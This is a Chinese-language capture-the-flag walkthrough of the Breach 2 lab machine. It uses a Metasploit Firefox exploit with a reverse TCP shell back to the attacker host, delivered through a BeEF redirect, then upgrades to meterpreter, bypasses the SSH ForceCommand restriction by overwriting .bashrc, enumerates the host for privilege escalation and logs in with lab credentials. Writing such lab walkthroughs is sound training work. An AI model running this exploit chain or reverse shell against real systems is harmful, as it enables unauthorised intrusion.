8 exploit/multi/browser/adobe_flash_pixel_bender_bof 2014-04-28 great No Adobe Flash Player Shader Buffer Overflow
9 exploit/multi/browser/adobe_flash_shader_job_overflow 2015-05-12 great No Adobe Flash Player ShaderJob Buffer Overflow
10 exploit/windows/browser/adobe_flash_copy_pixels_to_byte_array 2014-09-23 great No Adobe Flash Player copyPixelsToByteArray Method Integer Overflow
11 exploit/multi/browser/adobe_flash_opaque_background_uaf 2015-07-06 great No Adobe Flash opaqueBackground Use After Free
12 exploit/windows/browser/apple_quicktime_rtsp 2007-01-01 normal No Apple QuickTime 7.1.3 RTSP URI Buffer Overflow
13 exploit/windows/browser/apple_quicktime_texml_font_table 2012-11-07 normal No Apple QuickTime 7.7.2 TeXML Style Element font-table Field Stack Buffer Overflow
14 exploit/windows/misc/itunes_extm3u_bof 2012-06-21 normal No Apple iTunes 10 Extended M3U Stack Buffer Overflow
15 exploit/windows/browser/awingsoft_winds3d_sceneurl 2009-11-14 excellent No AwingSoft Winds3D Player 3.5 SceneURL Download and Execute
16 payload/firefox/shell_bind_tcp normal No Command Shell, Bind TCP (via Firefox XPCOM script)
17 payload/firefox/shell_reverse_tcp normal No Command Shell, Reverse TCP (via Firefox XPCOM script)
18 exploit/multi/browser/firefox_svg_plugin 2013-01-08 excellent No Firefox 17.0.1 Flash Privileged Code Injection
19 exploit/multi/browser/firefox_escape_retval 2009-07-13 normal No Firefox 3.5 escape() Return Value Memory Corruption
20 exploit/multi/browser/firefox_proto_crmfrequest 2013-08-06 excellent No Firefox 5.0 - 15.0.1 __exposedProps__ XCS Code Execution
21 exploit/windows/browser/mozilla_attribchildremoved 2011-12-06 average No Firefox 8/9 AttributeChildRemoved() Use-After-Free
22 exploit/firefox/local/exec_shellcode 2014-03-10 excellent No Firefox Exec Shellcode from Privileged Javascript Shell
23 post/firefox/gather/cookies 2014-03-26 normal No Firefox Gather Cookies from Privileged Javascript Shell
24 post/firefox/gather/history 2014-04-11 normal No Firefox Gather History from Privileged Javascript Shell
25 post/firefox/gather/passwords 2014-04-11 normal No Firefox Gather Passwords from Privileged Javascript Shell
26 exploit/multi/browser/firefox_jit_use_after_free 2020-11-18 manual No Firefox MCallGetProperty Write Side Effects Use After Free Exploit
27 auxiliary/gather/firefox_pdfjs_file_theft normal No Firefox PDF.js Browser File Theft
28 exploit/multi/browser/firefox_pdfjs_privilege_escalation 2015-03-31 manual No Firefox PDF.js Privileged Javascript Injection
29 exploit/multi/browser/firefox_proxy_prototype 2014-01-20 manual No Firefox Proxy Prototype Privileged Javascript Injection
30 exploit/multi/browser/firefox_webidl_injection 2014-03-17 excellent No Firefox WebIDL Privileged Javascript Injection
31 post/firefox/manage/webcam_chat 2014-05-13 normal No Firefox Webcam Chat on Privileged Javascript Shell
32 exploit/windows/browser/mozilla_firefox_xmlserializer 2013-01-08 normal No Firefox XMLSerializer Use After Free
33 payload/firefox/exec normal No Firefox XPCOM Execute Command
34 post/firefox/gather/xss normal No Firefox XSS
35 exploit/multi/browser/firefox_queryinterface 2006-02-02 normal No Firefox location.QueryInterface() Code Execution
36 exploit/windows/browser/firefox_smil_uaf 2016-11-30 normal No Firefox nsSMILTimeContainer::NotifyTimeChange() RCE
37 exploit/windows/browser/mozilla_nssvgvalue 2011-12-06 average No Firefox nsSVGValue Out-of-Bounds Access Vulnerability
38 exploit/windows/browser/mozilla_firefox_onreadystatechange 2013-06-25 normal No Firefox onreadystatechange Event DocumentViewerImpl Use After Free
39 exploit/multi/browser/firefox_tostring_console_injection 2013-05-14 excellent No Firefox toString console.time Privileged Javascript Injection
40 exploit/windows/browser/foxit_reader_plugin_url_bof 2013-01-07 normal No Foxit Reader Plugin URL Processing Buffer Overflow
41 auxiliary/dos/http/gzip_bomb_dos 2004-01-01 normal No Gzip Memory Bomb Denial Of Service
42 exploit/multi/browser/java_jre17_exec 2012-08-26 excellent No Java 7 Applet Remote Code Execution
43 exploit/multi/browser/java_rhino 2011-10-18 excellent No Java Applet Rhino Script Engine Remote Code Execution
44 exploit/windows/browser/mozilla_nstreerange 2011-02-02 normal No Mozilla Firefox "nsTreeRange" Dangling Pointer Vulnerability
45 exploit/osx/browser/mozilla_mchannel 2011-05-10 normal No Mozilla Firefox 3.6.16 mChannel Use-After-Free
46 exploit/windows/browser/mozilla_mchannel 2011-05-10 normal No Mozilla Firefox 3.6.16 mChannel Use-After-Free Vulnerability
47 exploit/windows/browser/mozilla_reduceright 2011-06-21 normal No Mozilla Firefox Array.reduceRight() Integer Overflow
48 exploit/multi/browser/firefox_xpi_bootstrapped_addon 2007-06-27 excellent No Mozilla Firefox Bootstrapped Addon Social Engineering Code Execution
49 exploit/windows/browser/mozilla_interleaved_write 2010-10-25 normal No Mozilla Firefox Interleaved document.write/appendChild Memory Corruption
50 exploit/multi/browser/mozilla_navigatorjava 2006-07-25 normal No Mozilla Suite/Firefox Navigator Object Code Execution
51 exploit/multi/browser/mozilla_compareto 2005-07-13 normal No Mozilla Suite/Firefox compareTo() Code Execution
52 post/multi/gather/firefox_creds normal No Multi Gather Firefox Signon Credential Collection
53 post/multi/gather/ssh_creds normal No Multi Gather OpenSSH PKI Credentials Collection
54 post/multi/manage/play_youtube normal No Multi Manage YouTube Broadcast
55 exploit/windows/browser/samsung_security_manager_put 2016-08-05 excellent No Samsung Security Manager 1.4 ActiveMQ Broker Service PUT Method Remote Code Execution
56 auxiliary/server/teamviewer_uri_smb_redirect normal No TeamViewer Unquoted URI Handler SMB Redirect
57 post/multi/manage/hsts_eraser normal No Web browsers HSTS entries eraser
58 exploit/windows/browser/ms07_017_ani_loadimage_chunksize 2007-03-28 great No Windows ANI LoadAniIcon() Chunk Size Stack Buffer Overflow (HTTP)
59 exploit/windows/local/ms15_051_client_copy_image 2015-05-12 normal Yes Windows ClientCopyImage Win32k Exploit
60 post/windows/gather/forensics/browser_history normal No Windows Gather Skype, Firefox, and Chrome Artifacts
61 exploit/windows/browser/dxstudio_player_exec 2009-06-09 excellent No Worldweaver DX Studio Player shell.execute() Command Execution
Interact with a module by name or index. For example info 61, use 61 or use exploit/windows/browser/dxstudio_player_exec
msf6 > use exploit/multi/browser/firefox_proto_crmfrequest
[*] No payload configured, defaulting to generic/shell_reverse_tcp
msf6 exploit(multi/browser/firefox_proto_crmfrequest) >
设置参数,执行
show options
set SRVHOST 192.168.110.128
set URIPATH msf
set LHOST 192.168.110.128
set LPORT 5868
run
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > show options
Module options (exploit/multi/browser/firefox_proto_crmfrequest):
Name Current Setting Required Description
---- --------------- -------- -----------
ADDONNAME HTML5 Rendering Enhancements yes The addon name.
AutoUninstall true yes Automatically uninstall the addon after payload execution
CONTENT no Content to display inside the HTML <body>.
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the loca
l machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal (Javascript XPCOM Shell)
View the full module info with the info, or info -d command.
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > set SRVHOST 192.168.110.128
SRVHOST => 192.168.110.128
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > set URIPATH msf
URIPATH => msf
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > set LHOST 192.168.110.128
LHOST => 192.168.110.128
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > set LPORT 5868
LPORT => 5868
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.110.128:5868
[*] Using URL: http://192.168.110.128:8080/msf
[*] Server started.
msf6 exploit(multi/browser/firefox_proto_crmfrequest) >
msf生成一个链接,靶机访问就会攻击浏览器然后建立一个会话
通过BeEF的Redirect Browser(重定向)访问生成的链接
注:要快一点,不然靶机会下线

成功建立会话
msf6 exploit(multi/browser/firefox_proto_crmfrequest) >
[*] 192.168.110.151 firefox_proto_crmfrequest - Gathering target information for 192.168.110.151
[*] 192.168.110.151 firefox_proto_crmfrequest - Sending HTML response to 192.168.110.151
[*] 192.168.110.151 firefox_proto_crmfrequest - Sending HTML
[*] 192.168.110.151 firefox_proto_crmfrequest - Sending the malicious addon
[*] Command shell session 1 opened (192.168.110.128:5868 -> 192.168.110.151:41228) at 2023-05-10 10:39:39 +0800
sessions查看是否有会话,没有则继续等继续刷新,并将会话迁移到meterpreter便于后续操作
sessions
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell firefox/firefox 192.168.110.128:5868 -> 192.168.110.151:41228 (192.168.110.151)
use post/multi/manage/shell_to_meterpreter
set session 1
run
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: firefox
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.110.128:4433
[*] Sending stage (1017704 bytes) to 192.168.110.151
[*] Meterpreter session 2 opened (192.168.110.128:4433 -> 192.168.110.151:52122) at 2023-05-10 11:27:35 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell firefox/firefox 192.168.110.128:5868 -> 192.168.110.151:41335 (192.168.110.151)
2 meterpreter x86/linux peter @ 192.168.110.151 192.168.110.128:4433 -> 192.168.110.151:52122 (192.168.110.151)
msf6 post(multi/manage/shell_to_meterpreter) >
选meterpreter会话,当前用户正是peter
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > shell
Process 2139 created.
Channel 1 created.
whoami
peter
优化SHELL
python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
peter@breach2:~$ pwd
pwd
/home/peter
peter@breach2:~$
因为刚刚peter连接SSH时被踢出来了,所以先看看SSH的配置文件
cat /etc/ssh/sshd_config
peter@breach2:~$ cat /etc/ssh/sshd_config
cat /etc/ssh/sshd_config
# Package generated configuration file
# See the sshd_config(5) manpage for details
# What ports, IPs and protocols we listen for
Port 65535
# Use these options to restrict which interfaces/protocols sshd will bind to
#ListenAddress ::
#ListenAddress 0.0.0.0
Protocol 2
# HostKeys for protocol version 2
HostKey /etc/ssh/ssh_host_rsa_key
HostKey /etc/ssh/ssh_host_dsa_key
HostKey /etc/ssh/ssh_host_ecdsa_key
HostKey /etc/ssh/ssh_host_ed25519_key
#Privilege Separation is turned on for security
UsePrivilegeSeparation yes
# Lifetime and size of ephemeral version 1 server key
KeyRegenerationInterval 3600
ServerKeyBits 1024
# Logging
SyslogFacility AUTH
LogLevel INFO
# Authentication:
LoginGraceTime 120
PermitRootLogin no
StrictModes yes
RSAAuthentication yes
PubkeyAuthentication yes
#AuthorizedKeysFile %h/.ssh/authorized_keys
# Don't read the user's ~/.rhosts and ~/.shosts files
IgnoreRhosts yes
# For this to work you will also need host keys in /etc/ssh_known_hosts
RhostsRSAAuthentication no
# similar for protocol version 2
HostbasedAuthentication no
# Uncomment if you don't trust ~/.ssh/known_hosts for RhostsRSAAuthentication
#IgnoreUserKnownHosts yes
# To enable empty passwords, change to yes (NOT RECOMMENDED)
PermitEmptyPasswords no
# Change to yes to enable challenge-response passwords (beware issues with
# some PAM modules and threads)
ChallengeResponseAuthentication no
# Change to no to disable tunnelled clear text passwords
#PasswordAuthentication yes
# Kerberos options
#KerberosAuthentication no
#KerberosGetAFSToken no
#KerberosOrLocalPasswd yes
#KerberosTicketCleanup yes
# GSSAPI options
#GSSAPIAuthentication no
#GSSAPICleanupCredentials yes
X11Forwarding yes
X11DisplayOffset 10
PrintMotd no
PrintLastLog yes
TCPKeepAlive yes
#UseLogin no
#MaxStartups 10:30:60
Banner /etc/issue.net
# Allow client to pass locale environment variables
AcceptEnv LANG LC_*
Subsystem sftp /usr/lib/openssh/sftp-server
# Set this to 'yes' to enable PAM authentication, account processing,
# and session processing. If this is enabled, PAM authentication will
# be allowed through the ChallengeResponseAuthentication and
# PasswordAuthentication. Depending on your PAM configuration,
# PAM authentication via ChallengeResponseAuthentication may bypass
# the setting of "PermitRootLogin without-password".
# If you just want the PAM account and session checks to run without
# PAM authentication, then enable this but set PasswordAuthentication
# and ChallengeResponseAuthentication to 'no'.
UsePAM yes
AllowUsers peter
ForceCommand /usr/bin/startme
AddressFamily inet
可以看到SSH登录peter就执行一个startme程序,查看源码,就是开启apache服务, 所以登录成功peter才开放80端口,而之所以登录成功就被踢出来,则是因为SSH连接peter用户只执行了startme程序就断开连接,那么就想办法使ssh连接peter时调用一个sh命令行
cat /usr/bin/startme
peter@breach2:~$ cat /usr/bin/startme
cat /usr/bin/startme
#!/bin/bash
sudo /etc/init.d/apache2 start &> /dev/null
注:ForceCommand
强制执行这里指定的命令而忽略客户端提供的任何命令。这个命令将使用用户的登录shell执行(shell -c)。
这可以应用于 shell 、命令、子系统的完成,通常用于 Match 块中。
这个命令最初是在客户端通过 SSH_ORIGINAL_COMMAND 环境变量来支持的。
用户主目录下有个隐藏文件.bashrc,每次执行bash时都会加载,也可以理解为当登录peter用户时就会去加载peter主目录下的.bashrc。因为当前用户是peter,所以对peter主目录下的文件拥有可写权限,只要在.bashrc文件下写入exec sh,那么就能在SSH连接peter用户时就会执行exec sh命令,从而调用一个命令行。
ls -al
echo 'exec sh' > .bashrc
peter@breach2:~$ ls -al
ls -al
total 108
drwxr-xr-x 19 peter peter 4096 Jul 20 2016 .
drwxr-xr-x 5 root root 4096 Jun 19 2016 ..
-rw------- 1 peter peter 636 Jun 14 2016 .ICEauthority
-rw------- 1 peter peter 0 Jun 18 2016 .Xauthority
-rw------- 1 peter peter 5 Jul 20 2016 .bash_history
-rw-r--r-- 1 peter peter 220 Jun 14 2016 .bash_logout
-rw-r--r-- 1 peter peter 3515 Jun 14 2016 .bashrc
drwx------ 7 peter peter 4096 Jun 19 2016 .cache
drwx------ 12 peter peter 4096 Jun 19 2016 .config
drwx------ 3 peter peter 4096 Jun 19 2016 .dbus
-rw------- 1 peter peter 26 Jun 18 2016 .dmrc
drwx------ 3 peter peter 4096 Jun 19 2016 .gconf
drwx------ 2 peter peter 4096 Jun 19 2016 .gnupg
drwx------ 4 peter peter 4096 Jun 19 2016 .kde
drwx------ 3 peter peter 4096 Jun 19 2016 .local
drwx------ 4 peter peter 4096 Jun 19 2016 .mozilla
-rw-r--r-- 1 peter peter 675 Jun 14 2016 .profile
-rw-r--r-- 1 peter peter 66 Jun 15 2016 .selected_editor
drwx------ 2 peter peter 4096 Jun 19 2016 .ssh
drwxr-xr-x 2 peter peter 4096 Jun 19 2016 Desktop
drwxr-xr-x 2 peter peter 4096 Jun 19 2016 Documents
drwxr-xr-x 2 peter peter 4096 Jun 19 2016 Downloads
drwxr-xr-x 2 peter peter 4096 Jun 19 2016 Music
drwxr-xr-x 2 peter peter 4096 Jun 19 2016 Pictures
drwxr-xr-x 2 peter peter 4096 Jun 19 2016 Public
drwxr-xr-x 2 peter peter 4096 Jun 19 2016 Templates
drwxr-xr-x 2 peter peter 4096 Jun 19 2016 Videos
-rwxr-xr-x 1 peter peter 118 Jun 19 2016 firefox.sh
peter@breach2:~$ echo 'exec sh' > .bashrc
echo 'exec sh' > .bashrc
peter@breach2:~$ cat .bashrc
cat .bashrc
exec sh
注:
.bashrc
为了加载用户配置,bash 在每次启动时都会加载
.bashrc文件的内容。每个用户的 home 目录都有这个 shell 脚本。
它用来存储并加载用户的终端配置和环境变量。
再次使用SSH连接peter用户成功
ssh peter@192.168.110.151 -p65535
密码:inthesource
┌──(root㉿kali)-[~]
└─# ssh peter@192.168.110.151 -p65535
#############################################################################
# Welcome to Initech Cyber Consulting, LLC #
# All connections are monitored and recorded #
# Unauthorized access is encouraged #
# Peter, if that's you - the password is in the source. #
# Also, stop checking your blog all day and enjoy your vacation! #
#############################################################################
peter@192.168.110.151's password:
$ whoami
peter
六、提权
信息收集
sudo -l
history # 查看历史记录
uname -a # 查看内核版本
ps -anx |grep root # 查看进程
ps -ef
crontab -l # 计划任务
ls -la # 查看隐藏文件及权限
find / -perm -u=s -type f 2>/dev/null # 查看suid
find / -perm -g=s -type f 2>/dev/null # 查看guid
netstat -tunlpa # 查看端口开放状态
cat /etc/passwd
除了peter还有两个用户milton和blumbergh
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:109::/var/run/dbus:/bin/false
avahi:x:105:110:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
Debian-exim:x:106:112::/var/spool/exim4:/bin/false
statd:x:107:65534::/var/lib/nfs:/bin/false
colord:x:108:116:colord colour management daemon,,,:/var/lib/colord:/bin/false
geoclue:x:110:117::/var/lib/geoclue:/bin/false
rtkit:x:113:121:RealtimeKit,,,:/proc:/bin/false
saned:x:114:122::/var/lib/saned:/bin/false
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
Debian-gdm:x:116:123:Gnome Display Manager:/var/lib/gdm3:/bin/false
peter:x:1000:1000:peter,,,:/home/peter:/bin/bash
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:112:125:MySQL Server,,,:/nonexistent:/bin/false
blumbergh:x:1001:1001::/home/blumbergh:/bin/false
milton:x:1002:1002::/home/milton:/bin/bash
telnetd:x:117:126::/nonexistent:/bin/false
dnsmasq:x:118:65534:dnsmasq,,,:/var/lib/misc:/bin/false
有个陌生的2323端口正处于监听状态
$ netstat -tunlpa
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:41978 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:65535 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:2323 0.0.0.0:* LISTEN -
tcp 0 0 192.168.110.151:41299 192.168.110.128:5868 ESTABLISHED 2068/Ujaax
tcp 0 0 192.168.110.151:44311 192.168.110.128:3000 TIME_WAIT -
tcp 0 0 192.168.110.151:58219 192.168.110.128:8080 ESTABLISHED 2068/Ujaax
tcp 0 0 192.168.110.151:52900 192.168.110.128:8989 ESTABLISHED 6389/nc
tcp 0 0 192.168.110.151:58220 192.168.110.128:8080 ESTABLISHED 2068/Ujaax
tcp 0 0 192.168.110.151:65535 192.168.110.128:59798 ESTABLISHED -
tcp 0 0 192.168.110.151:52086 192.168.110.128:4433 ESTABLISHED 2068/Ujaax
tcp6 0 0 :::53272 :::* LISTEN -
tcp6 0 0 :::111 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
udp 0 0 0.0.0.0:39841 0.0.0.0:* -
udp 0 0 192.168.110.151:53925 192.168.72.2:53 ESTABLISHED -
udp 0 0 192.168.110.151:49875 192.168.72.2:53 ESTABLISHED 2068/Ujaax
udp 0 0 0.0.0.0:5353 0.0.0.0:* -
udp 0 0 0.0.0.0:1006 0.0.0.0:* -
udp 0 0 127.0.0.1:1016 0.0.0.0:* -
udp 0 0 0.0.0.0:44036 0.0.0.0:* -
udp 0 0 0.0.0.0:111 0.0.0.0:* -
udp6 0 0 :::5353 :::* -
udp6 0 0 :::1006 :::* -
udp6 0 0 :::57919 :::* -
udp6 0 0 :::36695 :::* -
udp6 0 0 :::111 :::* -
使用telnet连接
telnet 127.0.0.1 2323
$ telnet 127.0.0.1 2323
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
29 45'46" N 95 22'59" W
是一个坐标,搜索发现这个坐标刚好是休斯顿(houston)的坐标,以刚刚得到的用户名milton、blumbergh进行登录
Houston is the southeast anchor of the greater megaregion known as the Texas Triangle with coordinates 29° 45′ 46″ N, 95° 22′ 59″ W (29.762778, -95.383056).
获取到登录口令再次使用telnet连接
telnet 127.0.0.1 2323
用户名:milton
密码:Houston
$ telnet 127.0.0.1 2323
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
29 45'46" N 95 22'59" W
breach2 login: milton
Password:
Last login: Wed Jul 20 21:04:18 EDT 2016 from localhost on pts/0
Linux breach2 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt25-2 (2016-04-08) x86_64
29 45'46" N 95 22'59" W
3
2
1
Whose stapler is it?
登录成功但有几句提示被弹了出来,提示Whose stapler is it?这句话不可能凭空重新,肯定是某个程序执行产生的。
使用 grep 全局搜索看看是哪个文件打印出来的
grep -r "Whose stapler is it?" / 2>/dev/null
-r # 指定关键字
/ # 所有目录
2>/dev/null # 过滤错误信息
$ grep -r "Whose stapler is it?" / 2>/dev/null
/usr/local/bin/cd.py: question = raw_input("Whose stapler is it?")
Binary file /proc/6839/task/6839/cmdline matches
Binary file /proc/6839/cmdline matches
Binary file /proc/6840/task/6840/cmdline matches
Binary file /proc/6840/cmdline matches
查看/usr/local/bin/cd.py文件源码
cat /usr/local/bin/cd.py
$ cat /usr/local/bin/cd.py
#!/usr/bin/python
import signal
import time
import os
s = signal.signal(signal.SIGINT, signal.SIG_IGN)
countdown=3
while countdown >0:
time.sleep(1)
print(countdown)
countdown -=1
if countdown <1:
question = raw_input("Whose stapler is it?")
if question == "mine":
os.system("echo 'Woot!'")
else:
os.system("kill -9 %d"%(os.getppid()))
signal.signal(signal.SIGINT, s)
you have mail
分析源码,问题答案是mine,如果在三秒内没有回答正确,就会杀死进程,那么再尝试登录并在3秒内输入mine,成功登录
telnet 127.0.0.1 2323
用户名:milton
密码:Houston
口令:mine
milton@breach2:~$ telnet 127.0.0.1 2323
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
29 45'46" N 95 22'59" W
breach2 login: milton
Password:
Last login: Wed May 10 04:18:01 EDT 2023 from localhost on pts/4
Linux breach2 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt25-2 (2016-04-08) x86_64
29 45'46" N 95 22'59" W
mine
3
2
1
Whose stapler is it?Woot!
milton@breach2:~$ whoami
milton
继续收集信息,没有找到提权的方法,不过又找出来一个陌生的8888端口处于监听状态
netstat -tunlpa
milton@breach2:~$ netstat -tunlpa
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:8888 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:41978 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:65535 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:2323 0.0.0.0:* LISTEN -
tcp 0 0 192.168.110.151:41299 192.168.110.128:5868 ESTABLISHED -
tcp 0 0 127.0.0.1:40897 127.0.0.1:2323 ESTABLISHED 6960/telnet
tcp 0 0 192.168.110.151:58219 192.168.110.128:8080 ESTABLISHED -
tcp 0 0 127.0.0.1:2323 127.0.0.1:40897 ESTABLISHED -
tcp 0 0 192.168.110.151:58220 192.168.110.128:8080 ESTABLISHED -
tcp 0 36 192.168.110.151:65535 192.168.110.128:59798 ESTABLISHED -
tcp 0 0 127.0.0.1:2323 127.0.0.1:40896 ESTABLISHED -
tcp 0 0 127.0.0.1:40896 127.0.0.1:2323 ESTABLISHED -
tcp 0 0 192.168.110.151:52086 192.168.110.128:4433 ESTABLISHED -
tcp6 0 0 :::8888 :::* LISTEN -
tcp6 0 0 :::53272 :::* LISTEN -
tcp6 0 0 :::111 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
udp 0 0 0.0.0.0:39841 0.0.0.0:* -
udp 0 0 192.168.110.151:49875 192.168.72.2:53 ESTABLISHED -
udp 0 0 0.0.0.0:5353 0.0.0.0:* -
udp 0 0 0.0.0.0:1006 0.0.0.0:* -
udp 0 0 127.0.0.1:1016 0.0.0.0:* -
udp 0 0 0.0.0.0:44036 0.0.0.0:* -
udp 0 0 0.0.0.0:111 0.0.0.0:* -
udp6 0 0 :::5353 :::* -
udp6 0 0 :::1006 :::* -
udp6 0 0 :::57919 :::* -
udp6 0 0 :::36695 :::* -
udp6 0 0 :::111 :::* -
用telnet再搞一下,提示输入^]字符逃出
telnet 127.0.0.1 8888
milton@breach2:~$ telnet 127.0.0.1 8888
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
^]
HTTP/1.1 400 Bad Request
Server: nginx/1.6.2
Date: Wed, 10 May 2023 08:24:53 GMT
Content-Type: text/html
Content-Length: 172
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>
Connection closed by foreign host.
看着像是http服务,用nmap再扫下端口,又多了个服务
nmap -A -p- 192.168.110.151
┌──(root㉿kali)-[~]
└─# nmap -A -p- 192.168.110.151
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-12 08:25 CST
Nmap scan report for 192.168.110.151
Host is up (0.00085s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Initech Cyber Consulting, LLC
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 36695/udp6 status
| 100024 1 41978/tcp status
| 100024 1 44036/udp status
|_ 100024 1 53272/tcp6 status
8888/tcp open http nginx 1.6.2
|_http-title: Index of /
| http-ls: Volume /
| SIZE TIME FILENAME
| - 15-Jun-2016 20:50 oscommerce/
| 867 15-Jun-2016 18:09 index.nginx-debian.html
|_
|_http-server-header: nginx/1.6.2
41978/tcp open status 1 (RPC #100024)
65535/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u2 (protocol 2.0)
| ssh-hostkey:
| 1024 f3539a0b4076b102873ea57aae859d26 (DSA)
| 2048 9aa8db784b444ffbe5836b67e3acfbf5 (RSA)
| 256 c163f1dc8f24818235fa881ab8734024 (ECDSA)
|_ 256 3b4d56375ec3457515cd85004f8ba85e (ED25519)
MAC Address: 00:0C:29:6D:6F:E1 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.85 ms 192.168.110.151
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.87 seconds
有个oscommerce目录,前面的SQL注入就在这个库里面爆了个用户名密码
http://192.168.110.151:8888/oscommerce/
用户名:admin
密码:admin
